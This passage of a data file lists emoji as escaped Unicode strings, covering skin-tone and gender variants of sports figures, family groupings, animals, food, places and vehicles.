\uFE0F","\uD83E\uDDD7\u200D\u2642\uFE0F","\uD83E\uDDD7\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDD7\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDD7\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDD7\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDD7\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDD8","\uD83E\uDDD8\uD83C\uDFFB","\uD83E\uDDD8\uD83C\uDFFC","\uD83E\uDDD8\uD83C\uDFFD","\uD83E\uDDD8\uD83C\uDFFE","\uD83E\uDDD8\uD83C\uDFFF","\uD83E\uDDD8\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDD8\u200D\u2642\uFE0F","\uD83E\uDDD8\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDD8\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDD8\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDD8\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDD8\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEC0","\uD83D\uDEC0\uD83C\uDFFB","\uD83D\uDEC0\uD83C\uDFFC","\uD83D\uDEC0\uD83C\uDFFD","\uD83D\uDEC0\uD83C\uDFFE","\uD83D\uDEC0\uD83C\uDFFF","\uD83D\uDECC","\uD83D\uDECC\uD83C\uDFFB","\uD83D\uDECC\uD83C\uDFFC","\uD83D\uDECC\uD83C\uDFFD","\uD83D\uDECC\uD83C\uDFFE","\uD83D\uDECC\uD83C\uDFFF","\uD83D\uDD74\uFE0F","\uD83D\uDD74\uD83C\uDFFB","\uD83D\uDD74\uD83C\uDFFC","\uD83D\uDD74\uD83C\uDFFD","\uD83D\uDD74\uD83C\uDFFE","\uD83D\uDD74\uD83C\uDFFF","\uD83D\uDDE3\uFE0F","\uD83D\uDC64","\uD83D\uDC65","","\uD83E\uDD3A","\uD83C\uDFC7","\uD83C\uDFC7\uD83C\uDFFB","\uD83C\uDFC7\uD83C\uDFFC","\uD83C\uDFC7\uD83C\uDFFD","\uD83C\uDFC7\uD83C\uDFFE","\uD83C\uDFC7\uD83C\uDFFF","\u26F7\uFE0F","\uD83C\uDFC2","\uD83C\uDFC2\uD83C\uDFFB","\uD83C\uDFC2\uD83C\uDFFC","\uD83C\uDFC2\uD83C\uDFFD","\uD83C\uDFC2\uD83C\uDFFE","\uD83C\uDFC2\uD83C\uDFFF","\uD83C\uDFCC\uFE0F","\uD83C\uDFCC\uD83C\uDFFB","\uD83C\uDFCC\uD83C\uDFFC","\uD83C\uDFCC\uD83C\uDFFD","\uD83C\uDFCC\uD83C\uDFFE","\uD83C\uDFCC\uD83C\uDFFF","\uD83C\uDFCC\uFE0F\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFCC\uFE0F\u200D\u2640\uFE0F","\uD83C\uDFCC\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83C\uDFCC\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83C\uDFCC\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83C\uDFCC\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83C\uDFCC\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83C\uDFC4","\uD83C\uDFC4\uD83C\uDFFB","\uD83C\uDFC4\uD83C\uDFFC","\uD83C\uDFC4\uD83C\uDFFD","\uD83C\uDFC4\uD83C\uDFFE","\uD83C\uDFC4\uD83C\uDFFF","\uD83C\uDFC4\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFC4\u200D\u2640\uFE0F","\uD83C\uDFC4\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83C\uDFC4\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83C\uDFC4\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83C\uDFC4\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83C\uDFC4\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDEA3","\uD83D\uDEA3\uD83C\uDFFB","\uD83D\uDEA3\uD83C\uDFFC","\uD83D\uDEA3\uD83C\uDFFD","\uD83D\uDEA3\uD83C\uDFFE","\uD83D\uDEA3\uD83C\uDFFF","\uD83D\uDEA3\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEA3\u200D\u2640\uFE0F","\uD83D\uDEA3\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDEA3\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDEA3\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDEA3\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDEA3\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83C\uDFCA","\uD83C\uDFCA\uD83C\uDFFB","\uD83C\uDFCA\uD83C\uDFFC","\uD83C\uDFCA\uD83C\uDFFD","\uD83C\uDFCA\uD83C\uDFFE","\uD83C\uDFCA\uD83C\uDFFF","\uD83C\uDFCA\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFCA\u200D\u2640\uFE0F","\uD83C\uDFCA\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83C\uDFCA\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83C\uDFCA\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83C\uDFCA\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83C\uDFCA\uD83C\uDFFF\u200D\u2640\uFE0F","\u26F9\uFE0F","\u26F9\uD83C\uDFFB","\u26F9\uD83C\uDFFC","\u26F9\uD83C\uDFFD","\u26F9\uD83C\uDFFE","\u26F9\uD83C\uDFFF","\u26F9\uFE0F\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFB\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFC\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFD\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFE\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFF\u200D\u2642\uFE0F","\u26F9\uFE0F\u200D\u2640\uFE0F","\u26F9\uD83C\uDFFB\u200D\u2640\uFE0F","\u26F9\uD83C\uDFFC\u200D\u2640\uFE0F","\u26F9\uD83C\uDFFD\u200D\u2640\uFE0F","\u26F9\uD83C\uDFFE\u200D\u2640\uFE0F","\u26F9\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83C\uDFCB\uFE0F","\uD83C\uDFCB\uD83C\uDFFB","\uD83C\uDFCB\uD83C\uDFFC","\uD83C\uDFCB\uD83C\uDFFD","\uD83C\uDFCB\uD83C\uDFFE","\uD83C\uDFCB\uD83C\uDFFF","\uD83C\uDFCB\uFE0F\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFCB\uFE0F\u200D\u2640\uFE0F","\uD83C\uDFCB\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83C\uDFCB\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83C\uDFCB\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83C\uDFCB\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83C\uDFCB\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDEB4","\uD83D\uDEB4\uD83C\uDFFB","\uD83D\uDEB4\uD83C\uDFFC","\uD83D\uDEB4\uD83C\uDFFD","\uD83D\uDEB4\uD83C\uDFFE","\uD83D\uDEB4\uD83C\uDFFF","\uD83D\uDEB4\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEB4\u200D\u2640\uFE0F","\uD83D\uDEB4\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDEB4\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDEB4\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDEB4\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDEB4\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDEB5","\uD83D\uDEB5\uD83C\uDFFB","\uD83D\uDEB5\uD83C\uDFFC","\uD83D\uDEB5\uD83C\uDFFD","\uD83D\uDEB5\uD83C\uDFFE","\uD83D\uDEB5\uD83C\uDFFF","\uD83D\uDEB5\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEB5\u200D\u2640\uFE0F","\uD83D\uDEB5\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDEB5\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDEB5\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDEB5\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDEB5\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83C\uDFCE\uFE0F","\uD83C\uDFCD\uFE0F","\uD83E\uDD38","\uD83E\uDD38\uD83C\uDFFB","\uD83E\uDD38\uD83C\uDFFC","\uD83E\uDD38\uD83C\uDFFD","\uD83E\uDD38\uD83C\uDFFE","\uD83E\uDD38\uD83C\uDFFF","\uD83E\uDD38\u200D\u2642\uFE0F","\uD83E\uDD38\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDD38\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDD38\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDD38\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDD38\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDD38\u200D\u2640\uFE0F","\uD83E\uDD38\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDD38\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDD38\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDD38\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDD38\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDD3C","\uD83E\uDD3C\u200D\u2642\uFE0F","\uD83E\uDD3C\u200D\u2640\uFE0F","\uD83E\uDD3D","\uD83E\uDD3D\uD83C\uDFFB","\uD83E\uDD3D\uD83C\uDFFC","\uD83E\uDD3D\uD83C\uDFFD","\uD83E\uDD3D\uD83C\uDFFE","\uD83E\uDD3D\uD83C\uDFFF","\uD83E\uDD3D\u200D\u2642\uFE0F","\uD83E\uDD3D\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDD3D\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDD3D\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDD3D\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDD3D\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDD3D\u200D\u2640\uFE0F","\uD83E\uDD3D\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDD3D\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDD3D\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDD3D\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDD3D\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDD3E","\uD83E\uDD3E\uD83C\uDFFB","\uD83E\uDD3E\uD83C\uDFFC","\uD83E\uDD3E\uD83C\uDFFD","\uD83E\uDD3E\uD83C\uDFFE","\uD83E\uDD3E\uD83C\uDFFF","\uD83E\uDD3E\u200D\u2642\uFE0F","\uD83E\uDD3E\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDD3E\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDD3E\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDD3E\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDD3E\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDD3E\u200D\u2640\uFE0F","\uD83E\uDD3E\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDD3E\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDD3E\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDD3E\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDD3E\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDD39","\uD83E\uDD39\uD83C\uDFFB","\uD83E\uDD39\uD83C\uDFFC","\uD83E\uDD39\uD83C\uDFFD","\uD83E\uDD39\uD83C\uDFFE","\uD83E\uDD39\uD83C\uDFFF","\uD83E\uDD39\u200D\u2642\uFE0F","\uD83E\uDD39\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDD39\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDD39\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDD39\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDD39\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDD39\u200D\u2640\uFE0F","\uD83E\uDD39\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDD39\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDD39\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDD39\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDD39\uD83C\uDFFF\u200D\u2640\uFE0F","","\uD83D\uDC6B","\uD83D\uDC6C","\uD83D\uDC6D","\uD83D\uDC8F","\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68","\uD83D\uDC68\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68","\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69","\uD83D\uDC91","\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC68","\uD83D\uDC68\u200D\u2764\uFE0F\u200D\uD83D\uDC68","\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC69","\uD83D\uDC6A","\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC67","\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC67","\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC67","\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC66\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC67","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC66","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC66","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC67","\uD83D\uDC68\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC66\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC67","\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC66","\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC67","\uD83D\uDC69\u200D\uD83D\uDC66","\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66","\uD83D\uDC69\u200D\uD83D\uDC67","\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC66","\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC67","","\uD83E\uDD33","\uD83E\uDD33\uD83C\uDFFB","\uD83E\uDD33\uD83C\uDFFC","\uD83E\uDD33\uD83C\uDFFD","\uD83E\uDD33\uD83C\uDFFE","\uD83E\uDD33\uD83C\uDFFF","\uD83D\uDC85","\uD83D\uDC85\uD83C\uDFFB","\uD83D\uDC85\uD83C\uDFFC","\uD83D\uDC85\uD83C\uDFFD","\uD83D\uDC85\uD83C\uDFFE","\uD83D\uDC85\uD83C\uDFFF","\uD83D\uDC42","\uD83D\uDC42\uD83C\uDFFB","\uD83D\uDC42\uD83C\uDFFC","\uD83D\uDC42\uD83C\uDFFD","\uD83D\uDC42\uD83C\uDFFE","\uD83D\uDC42\uD83C\uDFFF","\uD83D\uDC43","\uD83D\uDC43\uD83C\uDFFB","\uD83D\uDC43\uD83C\uDFFC","\uD83D\uDC43\uD83C\uDFFD","\uD83D\uDC43\uD83C\uDFFE","\uD83D\uDC43\uD83C\uDFFF","\uD83E\uDDB0","\uD83E\uDDB1","\uD83E\uDDB2","\uD83E\uDDB3","\uD83D\uDC63","\uD83D\uDC40","\uD83D\uDC41\uFE0F","\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8\uFE0F","\uD83E\uDDE0","\uD83E\uDDB4","\uD83E\uDDB7","\uD83D\uDC45","\uD83D\uDC44","","\uD83D\uDC8B","\uD83D\uDC98","\u2764\uFE0F","\uD83D\uDC93","\uD83D\uDC94","\uD83D\uDC95","\uD83D\uDC96","\uD83D\uDC97","\uD83D\uDC99","\uD83D\uDC9A","\uD83D\uDC9B","\uD83E\uDDE1","\uD83D\uDC9C","\uD83D\uDDA4","\uD83D\uDC9D","\uD83D\uDC9E","\uD83D\uDC9F","\u2763\uFE0F","\uD83D\uDC8C","\uD83D\uDCA4","\uD83D\uDCA2","\uD83D\uDCA3","\uD83D\uDCA5","\uD83D\uDCA6","\uD83D\uDCA8","\uD83D\uDCAB","\uD83D\uDCAC","\uD83D\uDDE8\uFE0F","\uD83D\uDDEF\uFE0F","\uD83D\uDCAD","\uD83D\uDD73\uFE0F","","\uD83D\uDC53","\uD83D\uDD76\uFE0F","\uD83E\uDD7D","\uD83E\uDD7C","\uD83D\uDC54","\uD83D\uDC55","\uD83D\uDC56","\uD83E\uDDE3","\uD83E\uDDE4","\uD83E\uDDE5","\uD83E\uDDE6","\uD83D\uDC57","\uD83D\uDC58","\uD83D\uDC59","\uD83D\uDC5A","\uD83D\uDC5B","\uD83D\uDC5C","\uD83D\uDC5D","\uD83D\uDECD\uFE0F","\uD83C\uDF92","\uD83D\uDC5E","\uD83D\uDC5F","\uD83E\uDD7E","\uD83E\uDD7F","\uD83D\uDC60","\uD83D\uDC61","\uD83D\uDC62","\uD83D\uDC51","\uD83D\uDC52","\uD83C\uDFA9","\uD83C\uDF93","\uD83E\uDDE2","\u26D1\uFE0F","\uD83D\uDCFF","\uD83D\uDC84","\uD83D\uDC8D","\uD83D\uDC8E","","\uD83D\uDC35","\uD83D\uDC12","\uD83E\uDD8D","\uD83D\uDC36","\uD83D\uDC15","\uD83D\uDC29","\uD83D\uDC3A","\uD83E\uDD8A","\uD83E\uDD9D","\uD83D\uDC31","\uD83D\uDC08","\uD83E\uDD81","\uD83D\uDC2F","\uD83D\uDC05","\uD83D\uDC06","\uD83D\uDC34","\uD83D\uDC0E","\uD83E\uDD84","\uD83E\uDD93","\uD83E\uDD8C","\uD83D\uDC2E","\uD83D\uDC02","\uD83D\uDC03","\uD83D\uDC04","\uD83D\uDC37","\uD83D\uDC16","\uD83D\uDC17","\uD83D\uDC3D","\uD83D\uDC0F","\uD83D\uDC11","\uD83D\uDC10","\uD83D\uDC2A","\uD83D\uDC2B","\uD83E\uDD99","\uD83E\uDD92","\uD83D\uDC18","\uD83E\uDD8F","\uD83E\uDD9B","\uD83D\uDC2D","\uD83D\uDC01","\uD83D\uDC00","\uD83D\uDC39","\uD83D\uDC30","\uD83D\uDC07","\uD83D\uDC3F\uFE0F","\uD83E\uDD94","\uD83E\uDD87","\uD83D\uDC3B","\uD83D\uDC28","\uD83D\uDC3C","\uD83E\uDD98","\uD83E\uDDA1","\uD83D\uDC3E","","\uD83E\uDD83","\uD83D\uDC14","\uD83D\uDC13","\uD83D\uDC23","\uD83D\uDC24","\uD83D\uDC25","\uD83D\uDC26","\uD83D\uDC27","\uD83D\uDD4A\uFE0F","\uD83E\uDD85","\uD83E\uDD86","\uD83E\uDDA2","\uD83E\uDD89","\uD83E\uDD9A","\uD83E\uDD9C","","\uD83D\uDC38","","\uD83D\uDC0A","\uD83D\uDC22","\uD83E\uDD8E","\uD83D\uDC0D","\uD83D\uDC32","\uD83D\uDC09","\uD83E\uDD95","\uD83E\uDD96","","\uD83D\uDC33","\uD83D\uDC0B","\uD83D\uDC2C","\uD83D\uDC1F","\uD83D\uDC20","\uD83D\uDC21","\uD83E\uDD88","\uD83D\uDC19","\uD83D\uDC1A","\uD83E\uDD80","\uD83E\uDD9E","\uD83E\uDD90","\uD83E\uDD91","","\uD83D\uDC0C","\uD83E\uDD8B","\uD83D\uDC1B","\uD83D\uDC1C","\uD83D\uDC1D","\uD83D\uDC1E","\uD83E\uDD97","\uD83D\uDD77\uFE0F","\uD83D\uDD78\uFE0F","\uD83E\uDD82","\uD83E\uDD9F","\uD83E\uDDA0","","\uD83D\uDC90","\uD83C\uDF38","\uD83D\uDCAE","\uD83C\uDFF5\uFE0F","\uD83C\uDF39","\uD83E\uDD40","\uD83C\uDF3A","\uD83C\uDF3B","\uD83C\uDF3C","\uD83C\uDF37","","\uD83C\uDF31","\uD83C\uDF32","\uD83C\uDF33","\uD83C\uDF34","\uD83C\uDF35","\uD83C\uDF3E","\uD83C\uDF3F","\u2618\uFE0F","\uD83C\uDF40","\uD83C\uDF41","\uD83C\uDF42","\uD83C\uDF43","","\uD83C\uDF47","\uD83C\uDF48","\uD83C\uDF49","\uD83C\uDF4A","\uD83C\uDF4B","\uD83C\uDF4C","\uD83C\uDF4D","\uD83E\uDD6D","\uD83C\uDF4E","\uD83C\uDF4F","\uD83C\uDF50","\uD83C\uDF51","\uD83C\uDF52","\uD83C\uDF53","\uD83E\uDD5D","\uD83C\uDF45","\uD83E\uDD65","","\uD83E\uDD51","\uD83C\uDF46","\uD83E\uDD54","\uD83E\uDD55","\uD83C\uDF3D","\uD83C\uDF36\uFE0F","\uD83E\uDD52","\uD83E\uDD6C","\uD83E\uDD66","\uD83C\uDF44","\uD83E\uDD5C","\uD83C\uDF30","","\uD83C\uDF5E","\uD83E\uDD50","\uD83E\uDD56","\uD83E\uDD68","\uD83E\uDD6F","\uD83E\uDD5E","\uD83E\uDDC0","\uD83C\uDF56","\uD83C\uDF57","\uD83E\uDD69","\uD83E\uDD53","\uD83C\uDF54","\uD83C\uDF5F","\uD83C\uDF55","\uD83C\uDF2D","\uD83E\uDD6A","\uD83C\uDF2E","\uD83C\uDF2F","\uD83E\uDD59","\uD83E\uDD5A","\uD83C\uDF73","\uD83E\uDD58","\uD83C\uDF72","\uD83E\uDD63","\uD83E\uDD57","\uD83C\uDF7F","\uD83E\uDDC2","\uD83E\uDD6B","","\uD83C\uDF71","\uD83C\uDF58","\uD83C\uDF59","\uD83C\uDF5A","\uD83C\uDF5B","\uD83C\uDF5C","\uD83C\uDF5D","\uD83C\uDF60","\uD83C\uDF62","\uD83C\uDF63","\uD83C\uDF64","\uD83C\uDF65","\uD83E\uDD6E","\uD83C\uDF61","\uD83E\uDD5F","\uD83E\uDD60","\uD83E\uDD61","","\uD83C\uDF66","\uD83C\uDF67","\uD83C\uDF68","\uD83C\uDF69","\uD83C\uDF6A","\uD83C\uDF82","\uD83C\uDF70","\uD83E\uDDC1","\uD83E\uDD67","\uD83C\uDF6B","\uD83C\uDF6C","\uD83C\uDF6D","\uD83C\uDF6E","\uD83C\uDF6F","","\uD83C\uDF7C","\uD83E\uDD5B","\u2615","\uD83C\uDF75","\uD83C\uDF76","\uD83C\uDF7E","\uD83C\uDF77","\uD83C\uDF78","\uD83C\uDF79","\uD83C\uDF7A","\uD83C\uDF7B","\uD83E\uDD42","\uD83E\uDD43","\uD83E\uDD64","","\uD83E\uDD62","\uD83C\uDF7D\uFE0F","\uD83C\uDF74","\uD83E\uDD44","\uD83D\uDD2A","\uD83C\uDFFA","","\uD83C\uDF0D","\uD83C\uDF0E","\uD83C\uDF0F","\uD83C\uDF10","\uD83D\uDDFA\uFE0F","\uD83D\uDDFE","\uD83E\uDDED","","\uD83C\uDFD4\uFE0F","\u26F0\uFE0F","\uD83C\uDF0B","\uD83D\uDDFB","\uD83C\uDFD5\uFE0F","\uD83C\uDFD6\uFE0F","\uD83C\uDFDC\uFE0F","\uD83C\uDFDD\uFE0F","\uD83C\uDFDE\uFE0F","","\uD83C\uDFDF\uFE0F","\uD83C\uDFDB\uFE0F","\uD83C\uDFD7\uFE0F","\uD83E\uDDF1","\uD83C\uDFD8\uFE0F","\uD83C\uDFDA\uFE0F","\uD83C\uDFE0","\uD83C\uDFE1","\uD83C\uDFE2","\uD83C\uDFE3","\uD83C\uDFE4","\uD83C\uDFE5","\uD83C\uDFE6","\uD83C\uDFE8","\uD83C\uDFE9","\uD83C\uDFEA","\uD83C\uDFEB","\uD83C\uDFEC","\uD83C\uDFED","\uD83C\uDFEF","\uD83C\uDFF0","\uD83D\uDC92","\uD83D\uDDFC","\uD83D\uDDFD","","\u26EA","\uD83D\uDD4C","\uD83D\uDD4D","\u26E9\uFE0F","\uD83D\uDD4B","","\u26F2","\u26FA","\uD83C\uDF01","\uD83C\uDF03","\uD83C\uDFD9\uFE0F","\uD83C\uDF04","\uD83C\uDF05","\uD83C\uDF06","\uD83C\uDF07","\uD83C\uDF09","\u2668\uFE0F","\uD83C\uDF0C","\uD83C\uDFA0","\uD83C\uDFA1","\uD83C\uDFA2","\uD83D\uDC88","\uD83C\uDFAA","","\uD83D\uDE82","\uD83D\uDE83","\uD83D\uDE84","\uD83D\uDE85","\uD83D\uDE86","\uD83D\uDE87","\uD83D\uDE88","\uD83D\uDE89","\uD83D\uDE8A","\uD83D\uDE9D","\uD83D\uDE9E","\uD83D\uDE8B","\uD83D\uDE8C","\uD83D\uDE8D","\uD83D\uDE8E","\uD83D\uDE90","\uD83D\uDE91","\uD83D\uDE92","\uD83D\uDE93","\uD83D\uDE94","\uD83D\uDE95","\uD83D\uDE96","\uD83D\uDE97","\uD83D\uDE98","\uD83D\uDE99","\uD83D\uDE9A","\uD83D\uDE9B","\uD83D\uDE9C","\uD83D\uDEB2","\uD83D\uDEF4","\uD83D\uDEF9","\uD83D\uDEF5","\uD83D\uDE8F","\uD83D\uDEE3\uFE0F","\uD83D\uDEE4\uFE0F","\uD83D\uDEE2\uFE0F","\u26FD","\uD83D\uDEA8","\uD83D\uDEA5","\uD83D\uDEA6","\uD83D\uDED1","\uD83D\uDEA7","","\u2693","\u26F5","\uD83D\uDEF6","\uD83D\uDEA4","\uD83D\uDEF3\uFE0F","\u26F4\uFE0F","\